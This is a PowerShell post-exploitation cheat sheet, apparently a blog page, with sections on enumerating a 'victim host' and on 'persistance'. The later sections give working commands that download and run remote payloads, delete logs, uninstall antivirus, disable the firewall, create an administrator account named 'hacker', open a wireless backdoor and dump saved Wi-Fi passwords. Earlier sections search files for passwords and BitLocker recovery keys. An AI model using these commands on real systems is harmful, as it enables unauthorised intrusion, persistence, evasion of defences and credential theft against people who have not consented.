Contenidos
Presence
This section focuses on information gathering about the victim host and the network that it’s attached to.
System
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 |

#Shows all current environmental variables $env:ALLUSERSPROFILE $env:APPDATA $env:CommonProgramFiles ${env:CommonProgramFiles(x86)} $env:CommonProgramW6432 $env:COMPUTERNAME $env:ComSpec $env:FP_NO_HOST_CHECK $env:HOMEDRIVE $env:HOMEPATH $env:LOCALAPPDATA $env:LOGONSERVER $env:NUMBER_OF_PROCESSORS $env:OS $env:Path $env:PATHEXT $env:PROCESSOR_ARCHITECTURE $env:PROCESSOR_IDENTIFIER $env:PROCESSOR_LEVEL $env:PROCESSOR_REVISION $env:ProgramData $env:ProgramFiles ${env:ProgramFiles(x86)} $env:ProgramW6432 $env:PSModulePath $env:PUBLIC $env:SESSIONNAME $env:SystemRoot $env:TEMP $env:TMP $env:USERDOMAIN $env:USERDOMAIN_ROAMINGPROFILE $env:USERNAME $env:USERPROFILE $env:SystemDrive $env:windir #Shows all current environmental variables (macOS) $env:_ $env:LOGNAME $env:SHLVL $env:TERM_SESSION_ID $env:PATHEXT $env:__CF_USER_TEXT_ENCODING $env:PATH $env:SSH_AUTH_SOCK $env:TMPDIR $env:Apple_PubSub_Socket_Render $env:PSMODULEPATH $env:TERM $env:USER $env:HOME $env:PWD $env:TERM_PROGRAM $env:XPC_FLAGS $env:LC_CTYPE $env:SHELL $env:TERM_PROGRAM_VERSION $env:XPC_SERVICE_NAME #Information about disk Get-Disk #Retrieving Process Information Get-Process | Select-Object Name,Path,Company,CPU,Product,TotalProcessorTime,StartTime #Lists running threads for a specified process (Get-Process chrome | Select-Object Threads).Threads Get-Process | select -expand Threads #Last Boot Uptime Get-CimInstance -ClassName win32_operatingsystem | select csname, lastbootuptime #Lists the current drivers on the system Get-Process -Module #Events and event logs on the local and remote Get-EventLog -LogName System -EntryType Error, Warning Get-EventLog -LogName System -EntryType Error, Warning -ComputerName $computer |
WMI
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 |
#Information about disk Get-WmiObject -Class win32_DiskDrive #Retrieving the Shared Resources on the Local Computer Get-WmiObject -Class Win32_Share #Retrieving the Shared Resources on a Remote Computer Get-WmiObject -Class Win32_Share -ComputerName COMPUTER #Remote information Get-WmiObject Win32_ComputerSystem -cn $computer Get-WmiObject Win32_Group -cn $computer Get-WmiObject Win32_LogicalDisk -cn $computer Get-WmiObject Win32_NetworkClient -cn $computer Get-WmiObject Win32_NetworkConnection -cn $computer Get-WmiObject Win32_NetworkLoginProfile -cn $computer Get-WmiObject Win32_NTLogEvent -cn $computer Get-WmiObject Win32_OperatingSystem -cn $computer Get-WmiObject Win32_Process -cn $computer Get-WmiObject Win32_Product -cn $computer Get-WmiObject Win32_QuickFixEngineering -cn $computer Get-WmiObject Win32_Service -cn $computer Get-WmiObject Win32_Share -cn $computer Get-WmiObject Win32_StartupCommand -cn $computer Get-WmiObject Win32_UserAccount -cn $computer Get-WmiObject Win32_Volume -cn $computer #Remote information (use credential) $credenciales=Get-Credential (Get-WmiObject Win32_AutochkSetting -ComputerName ('192.168.1.'+$_) -Credential $credenciales).SettingID (Get-WmiObject Win32_BaseBoard -ComputerName ('192.168.1.'+$_) -Credential $credenciales).Manufacturer (Get-WmiObject Win32_BIOS -ComputerName ('192.168.1.'+$_) -Credential $credenciales).Version (Get-WmiObject Win32_Bus -ComputerName ('192.168.1.'+$_) -Credential $credenciales).DeviceID Get-WmiObject Win32_Processor -ComputerName ('192.168.1.'+$_) -Credential $credenciales Get-WmiObject Win32_SystemEnclosure -ComputerName ('192.168.1.'+$_) -Credential $credenciales Get-WmiObject Win32_Battery -ComputerName ('192.168.1.'+$_) -Credential $credenciales Get-WmiObject Win32_Printer -ComputerName ('192.168.1.'+$_) -Credential $credenciales #WMI queries $query="Select * from Msft_CliAlias"; Get-WMIObject -Query $query $query="Select * from Win32_BaseBoard"; Get-WMIObject -Query $query $query="Select * from Win32_BIOS"; Get-WMIObject -Query $query $query="Select * from Win32_BootConfiguration"; Get-WMIObject -Query $query $query="Select * from Win32_CDROMDrive"; Get-WMIObject -Query $query $query="Select * from Win32_ComputerSystem"; Get-WMIObject -Query $query $query="Select * from WIN32_PROCESSOR"; Get-WMIObject -Query $query $query="Select * from Win32_ComputerSystemProduct"; Get-WMIObject -Query $query $query="Select * from CIM_DataFile"; Get-WMIObject -Query $query $query="Select * from WIN32_DCOMApplication"; Get-WMIObject -Query $query $query="Select * from WIN32_DESKTOP"; Get-WMIObject -Query $query $query="Select * from WIN32_DESKTOPMONITOR"; Get-WMIObject -Query $query $query="Select * from Win32_DeviceMemoryAddress"; Get-WMIObject -Query $query $query="Select * from Win32_DiskDrive"; Get-WMIObject -Query $query $query="Select * from Win32_DiskQuota"; Get-WMIObject -Query $query $query="Select * from Win32_DMAChannel"; Get-WMIObject -Query $query $query="Select * from Win32_Environment"; Get-WMIObject -Query $query $query="Select * from Win32_Directory"; Get-WMIObject -Query $query $query="Select * from Win32_Group"; Get-WMIObject -Query $query $query="Select * from Win32_IDEController"; Get-WMIObject -Query $query $query="Select * from Win32_IRQResource"; Get-WMIObject -Query $query $query="Select * from Win32_ScheduledJob"; Get-WMIObject -Query $query $query="Select * from Win32_LoadOrderGroup"; Get-WMIObject -Query $query $query="Select * from Win32_LogicalDisk"; Get-WMIObject -Query $query $query="Select * from Win32_LogonSession"; Get-WMIObject -Query $query $query="Select * from WIN32_CACHEMEMORY"; Get-WMIObject -Query $query $query="Select * from Win32_PhysicalMemory"; Get-WMIObject -Query $query $query="Select * from Win32_PhysicalMemoryArray"; Get-WMIObject -Query $query $query="Select * from WIN32_NetworkClient"; Get-WMIObject -Query $query $query="Select * from Win32_NetworkLoginProfile"; Get-WMIObject -Query $query $query="Select * from Win32_NetworkProtocol"; Get-WMIObject -Query $query $query="Select * from Win32_NetworkConnection"; Get-WMIObject -Query $query $query="Select * from Win32_NetworkAdapter"; Get-WMIObject -Query $query $query="Select * from Win32_NetworkAdapterConfiguration"; Get-WMIObject -Query $query $query="Select * from Win32_NTDomain"; Get-WMIObject -Query $query $query="Select * from Win32_NTLogEvent"; Get-WMIObject -Query $query $query="Select * from Win32_NTEventlogFile"; Get-WMIObject -Query $query $query="Select * from Win32_OnBoardDevice"; Get-WMIObject -Query $query $query="Select * from Win32_OperatingSystem"; Get-WMIObject -Query $query $query="Select * from Win32_PageFileUsage"; Get-WMIObject -Query $query $query="Select * from Win32_PageFileSetting"; Get-WMIObject -Query $query $query="Select * from Win32_DiskPartition"; Get-WMIObject -Query $query $query="Select * from Win32_PortResource"; Get-WMIObject -Query $query $query="Select * from Win32_PortConnector"; Get-WMIObject -Query $query $query="Select * from Win32_Printer"; Get-WMIObject -Query $query $query="Select * from Win32_PrinterConfiguration"; Get-WMIObject -Query $query $query="Select * from Win32_PrintJob"; Get-WMIObject -Query $query $query="Select * from Win32_Process"; Get-WMIObject -Query $query $query="Select * from Win32_Product"; Get-WMIObject -Query $query $query="Select * from Win32_QuickFixEngineering"; Get-WMIObject -Query $query $query="Select * from Win32_QuotaSetting"; Get-WMIObject -Query $query $query="Select * from Win32_TSAccount"; Get-WMIObject -Query $query $query="Select * from Win32_TSNetworkAdapterSetting"; Get-WMIObject -Query $query $query="Select * from Win32_TSPermissionsSetting"; Get-WMIObject -Query $query $query="Select * from Win32_TerminalServiceSetting"; Get-WMIObject -Query $query $query="Select * from Win32_OSRecoveryConfiguration"; Get-WMIObject -Query $query $query="Select * from Win32_Registry"; Get-WMIObject -Query $query $query="Select * from Win32_SCSIController"; Get-WMIObject -Query $query $query="Select * from Win32_PerfRawData_PerfNet_Server"; Get-WMIObject -Query $query $query="Select * from Win32_Service"; Get-WMIObject -Query $query $query="Select * from Win32_ShadowCopy"; Get-WMIObject -Query $query $query="Select * from Win32_ShadowStorage"; Get-WMIObject -Query $query $query="Select * from Win32_Share"; Get-WMIObject -Query $query $query="Select * from Win32_SoftwareElement"; Get-WMIObject -Query $query $query="Select * from Win32_SoftwareFeature"; Get-WMIObject -Query $query $query="Select * from WIN32_SoundDevice"; Get-WMIObject -Query $query $query="Select * from Win32_StartupCommand"; Get-WMIObject -Query $query $query="Select * from Win32_SystemAccount"; Get-WMIObject -Query $query $query="Select * from Win32_SystemDriver"; Get-WMIObject -Query $query $query="Select * from Win32_SystemEnclosure"; Get-WMIObject -Query $query $query="Select * from Win32_SystemSlot"; Get-WMIObject -Query $query $query="Select * from Win32_TapeDrive"; Get-WMIObject -Query $query $query="Select * from Win32_TemperatureProbe"; Get-WMIObject -Query $query $query="Select * from Win32_TimeZone"; Get-WMIObject -Query $query $query="Select * from Win32_UninterruptiblePowerSupply"; Get-WMIObject -Query $query $query="Select * from Win32_UserAccount"; Get-WMIObject -Query $query $query="Select * from Win32_VoltageProbe"; Get-WMIObject -Query $query $query="Select * from Win32_Volume"; Get-WMIObject -Query $query $query="Select * from Win32_VolumeQuotaSetting"; Get-WMIObject -Query $query $query="Select * from Win32_VolumeUserQuota"; Get-WMIObject -Query $query $query="Select * from Win32_WMISetting"; Get-WMIObject -Query $query |
Networking
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 |
#Network Adaptor information contains, manufacturer, MAC ID etc Get-WmiObject -Class win32_networkadapter #Hardware information of the network adapter Get-NetAdapterHardwareInfo #Returns all physical network adapters Get-NetAdapter -Physical #Networking statistics from the network adapter. The statistics include broadcast, multicast, discards, and errors Get-NetAdapterStatistics #Get the current MAC Get-NetAdapter | Select-Object Name,MacAddress Get-WmiObject -Class Win32_NetworkAdapterConfiguration | Select-Object Description,MACAddress #Neighbor cache entries (The neighbor cache maintains information for each on-link neighbor, including the IP address and the associated link-layer address. In IPv4, the neighbor cache is commonly known as the Address Resolution Protocol (ARP) cache) Get-NetNeighbor #Get the current IP address Get-NetIPAddress | Select-Object InterfaceAlias,IPAddress Get-NetIPAddress -AddressFamily ipv4 Get-NetIPAddress -AddressFamily ipv6 Get-NetIPConfiguration #Information about firewall Get-NetFirewallAddressFilter Get-NetFirewallApplicationFilter Get-NetFirewallInterfaceFilter Get-NetFirewallInterfaceTypeFilter Get-NetFirewallPortFilter Get-NetFirewallProfile Get-NetFirewallRule Get-NetFirewallSecurityFilter Get-NetFirewallServiceFilter Get-NetFirewallSetting #List Firewall Rules #Direction: Inbound Get-NetFirewallRule | Where {$_.Direction -eq 'Inbound'} #TCP Get-NetTCPConnection Get-NetTCPConnection | Select-Object LocalPort,Remoteport #UDP Get-NetUDPEndpoint (Get-NetUDPEndpoint).LocalPort #Information about DNS Get-DnsClient Get-DnsClientCache Get-DnsClientGlobalSetting Get-DnsClientNrptGlobal Get-DnsClientNrptPolicy Get-DnsClientNrptRule Get-DnsClientServerAddress #Displays your currently shared SMB entries Get-SmbShare Get-WmiObject -Class Win32_Share #Access a Router $user="admin" $pass="admin123" $pair="${user}:${pass}" $bytes=[System.Text.Encoding]::ASCII.GetBytes($pair) $base64=[System.Convert]::ToBase64String($bytes) $basicAuthValue="Basic $base64" $headers=@{Authorization=$basicAuthValue} $url='https://192.168.1.1:89/rpSys.html' $result=(Invoke-WebRequest -Uri $url -Headers $headers) ($result.AllElements | Where tagName -eq "title").outerText #Connect to Access Point $user="admin" $pass="1234" $pair="${user}:${pass}" $bytes=[System.Text.Encoding]::ASCII.GetBytes($pair) $base64=[System.Convert]::ToBase64String($bytes) $basicAuthValue="Basic $base64" $headers=@{Authorization=$basicAuthValue} $url='https://192.168.1.2/index.asp' $result=(Invoke-WebRequest -Uri $url -Headers $headers) ($result.AllElements | Where tagName -eq "title").outerText |
Users
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 |
#List your current user [System.Security.Principal.WindowsIdentity]::GetCurrent() ([System.Security.Principal.WindowsIdentity]::GetCurrent()).name #Remote user Get-WmiObject win32_computersystem -property username -ComputerName RemoteComputer #List local users $adsi = [ADSI]"WinNT://$env:COMPUTERNAME" $adsi.Children | Where-Object {$_.SchemaClassName -eq 'user'} | Select-Object Name #List local groups $adsi = [ADSI]"WinNT://$env:COMPUTERNAME" $adsi.Children | Where-Object {$_.SchemaClassName -eq 'group'} | Select-Object name #Information about user accounts Get-WmiObject -Class Win32_UserAccount Get-WmiObject -Class Win32_Account #Information about group accounts Get-WmiObject -Class Win32_Group |
Configs
|
1 2 3 4 5 |
#Services Get-Service #Print the contents of the Windows hosts file Get-Content $env:windir\System32\drivers\etc\hosts |
Finding important files
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |
#Gets the items in one or more specified locations Get-ChildItem #Recursively searches for files with a ".txt" extension in the C:\temp directory. The contents of any files matching this criteria are then searched for the term "password" Get-ChildItem c:\temp -Filter *.txt -Recurse | Select-String password #Searching file "TeamViewer" Get-ChildItem c:\ -rec -ea SilentlyContinue | ForEach-Object { Select-String "TeamViewer" -input (Get-ItemProperty -Path $_.PsPath) -AllMatches } #Searching IP adresses in text files Write-Host "IP addresses:`n" Get-ChildItem C:\Users\ -rec -ea SilentlyContinue | ForEach-Object { Select-String "\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\b" -input (Get-ItemProperty -Path $_.PsPath) -AllMatches | ForEach-Object {($_.matches)|Select-Object Value} } #Searching BitLocker recovery keys #Searching content "Clave de recuperación de Cifrado de unidad BitLocker" Get-ChildItem C:\Users\juan -rec -ea SilentlyContinue | ForEach-Object { Select-String "Clave de recuperación de Cifrado de unidad BitLocker" -input (Get-ItemProperty -Path $_.PsPath) -AllMatches } |
Files to pull
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
#Large file, but contains spill over from RAM, usually lots of good information can be pulled, but should be a last resort due to size Get-ChildItem $env:SystemDrive\pagefile.sys #Prefetch files Get-ChildItem $env:SystemRoot\Prefetch #Portion of accessed file list within prefetch file for PowerShell.exe Get-Content $env:SystemRoot\Prefetch\POWERSHELL_ISE.EXE-85BC6AB4.pf #File contains the registry settings Get-ChildItem $env:windir\System32\config -Force #File contains the registry settings for their individual account Get-ChildItem $env:USERPROFILE\NTUSER.DAT #This file contains the mappings of IP addresses to host names Get-ChildItem $env:windir\System32\drivers\etc\hosts Get-Content $env:windir\System32\drivers\etc\hosts |
Remote system access
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 |
#Determines whether all elements of the path exist Test-Path \\192.168.1.56\datos #Gets the items in one or more specified locations Get-ChildItem \\192.168.1.56\datos #Creates a new Server Message Block (SMB) share New-SmbShare -Name fso -Path F:\power #Creates a new Server Message Block share and add permissions New-SmbShare -Name fso -Path F:\power -FullAccess administrador -ReadAccess Everyone #Enable remote desktop powershell Start-Process powershell_ise -Verb runAs Set-Location HKLM:\ $RegKey ='HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\' Set-ItemProperty -Path $RegKey -Name fDenyTSConnections -Value 0 #View installed programs on remote machine $credencial=Get-Credential 1..254 | %{ ('192.168.1.'+$_) if(Test-Connection ('192.168.1.'+$_) -Quiet) { Get-WmiObject -Class Win32_Product -ComputerName ('192.168.1.'+$_) -Credential $credencial } } |
Software
|
1 2 3 4 5 |
#Gets a list of the app packages that are installed in a user profile Get-AppxPackage #Returns a list of all software packages that have been installed by using Package Management Get-Package |
AutoStart directories
|
1 |
Get-ChildItem $env:SystemDrive\'ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\' -Force |
Persistance
This section focuses on gaining a foothold to regain, or reobtain access to a system through means of authentication, backdoors, etc..
Download
|
1 2 |
#Transfer one or more files between a client computer and a server Start-BitsTransfer https://www.jesusninoc.com/vir.exe |
Compress or expand ZIP archive
|
1 2 3 4 5 |
#Creates a new zipped (or compressed) archive file from one or more specified files or folders Compress-Archive -LiteralPath C:\powershell\example.txt -CompressionLevel Optimal -DestinationPath C:\powershell\comprimido.zip #Extracts files from a specified archive (zipped) file Expand-Archive -LiteralPath C:\powershell\comprimido.zip -DestinationPath C:\powershell\descomprimir |
Reg command exit
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 |
#List Set-Location HKLM:\ Get-ChildItem #PowerShell execution policy Set-Location HKLM:\ Set-Location \SOFTWARE\Microsoft\PowerShell\1\ShellIds\Microsoft.PowerShell\ Get-ChildItem #Searching the registry "TeamViewer" Get-ChildItem HKCU:\ -rec -ea SilentlyContinue | ForEach-Object { Select-String "TeamViewer" -input (Get-ItemProperty -Path $_.PsPath) -AllMatches #Searching the registry: URL Get-ChildItem HKCU:\ -rec -ea SilentlyContinue | ForEach-Object { Select-String "\b(ht|f)tp(s?)[^ ]*\.[^ ]*(\/[^ ]*)*\b" -input (Get-ItemProperty -Path $_.PsPath) -AllMatches | ForEach-Object {($_.matches)|Select-Object Value} } |
Deleting logs
|
1 |
Remove-Item $env:windir\*.log |
Uninstalling software «Antivirus»
|
1 |
Uninstall-Package |
Invasive or altering commands
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 |
#Creates a new local (to the victim) user called 'hacker' with the password of 'hacker' $ComputerName = $env:COMPUTERNAME $computer = [ADSI]"WinNT://$($ComputerName),computer" $Name = 'hacker' $user = $computer.Create('User', "$($Name)") $password = 'hacker' $user.SetPassword($password) $user.SetInfo() #Creates a new group $ComputerName = $env:COMPUTERNAME $computer = [ADSI]"WinNT://$($ComputerName),computer" $Name = 'hackers' $user = $computer.Create('Group', "$($Name)") $user.SetInfo() #Add a user to a group $ComputerName = $env:COMPUTERNAME $nombregrupo='administradores' $group = [ADSI]"WinNT://$($Computername)/$($nombregrupo),group" $user = 'hacker' $group.add("WinNT://$($user),user") #Registers a scheduled task definition on a local computer Register-ScheduledTask Task01 -Action (New-ScheduledTaskAction -Execute "Cmd") -Principal (New-ScheduledTaskPrincipal -GroupId "BUILTIN\administradores" -RunLevel Highest) -Settings (New-ScheduledTaskSettingsSet -RestartCount 5 -RestartInterval 60) #Creates a new Server Message Block (SMB) share New-SmbShare -Name fso -Path F:\power #Creates a new Server Message Block share and add permissions New-SmbShare -Name fso -Path F:\power -FullAccess administrador -ReadAccess Everyone #Modify hosts file Get-Content $env:windir\System32\drivers\etc\hosts Add-Content $env:windir\System32\drivers\etc\hosts "127.0.0.1 jesusninoc.com" #Download and execute a remote script powershell Start-BitsTransfer -Source 'https://www.jesusninoc.com/wp-content/uploads/2014/12/config.txt' -Destination $env:TEMP\config.ps1; powershell -File $env:TEMP\config.ps1 #Download and execute a remote script (No changes the user preference for the Windows PowerShell execution policy) powershell Start-Process powershell_ise -Verb runAs $script=Invoke-WebRequest 'https://www.jesusninoc.com/wp-content/uploads/2014/12/config.txt' Invoke-Expression $script #Proxy configuration netsh winhttp import proxy source=ie #Disable the Microsoft Windows Firewall netsh advfirewall set allprofiles state off #Creating a wireless backdoor netsh wlan set host mode=allow ssid=WLAN_AA key=123ASBB@@ netsh wlan start host #Wireless password (netsh wlan show profile | Select-String "Perfil de todos los usuarios") | %{ [String]$SSID=$_ $SSID=$SSID.Split(":")[1].trim() $SSID netsh wlan show profile name=$SSID key=clear | Select-String 'Contenido de la clave' } |